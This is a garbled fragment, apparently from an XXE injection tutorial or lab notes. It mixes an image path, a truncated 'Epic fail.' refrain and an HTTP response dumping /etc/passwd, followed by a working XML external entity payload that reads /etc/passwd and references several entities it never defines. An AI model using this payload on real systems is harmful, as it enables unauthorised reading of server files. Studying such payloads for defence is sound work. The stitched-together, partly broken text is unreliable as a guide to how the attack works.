 Epic fail.
Epic fail.
Epic fail.
Epic fail.
Epic fail.
Epi
200 OK
root:x:0:0::/root:/bin/bash
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-journal-remote:x:982:982:systemd Journal
Remote:/:/usr/bin/nologin
systemd-network:x:981:981:systemd Network
Management:/:/usr/bin/nologin
OK?
XXE Injection
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY ssrf SYSTEM "file:///etc/passwd">
]>file
<root>
<question>What is XXE Injection?</question>
<types>
Types of xxe injection:
<normal>Classic XXE</normal>
<blind>Blind OOB</blind>
<techniques>&ssrf;</techniques>
<techniques>&ftp;</techniques>
<techniques>&gopher;</techniques>
<techniques>&http;</techniques>
</types>
</root>